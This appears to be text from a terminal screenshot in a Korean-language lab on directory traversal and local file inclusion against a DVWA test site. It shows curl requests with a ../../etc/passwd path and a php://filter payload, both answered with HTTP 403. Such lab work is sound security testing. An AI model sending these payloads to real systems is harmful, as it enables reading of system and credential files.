 공격자 att@192.168.0.202 — 03 디렉터리 트래버설 / LFI
# --path-as-is: curl 이 ../ 를 정리하지 않고 그대로 보내게 한다
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" --path-as-is "http://dvwa.cc
c.com/vulnerabilities/fi/?page=../../../../etc/passwd"
HTTP 403
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" "http://dvwa.ccc.com/vulnera
bilities/fi/?page=php://filter/resource=index.php"
HTTP 403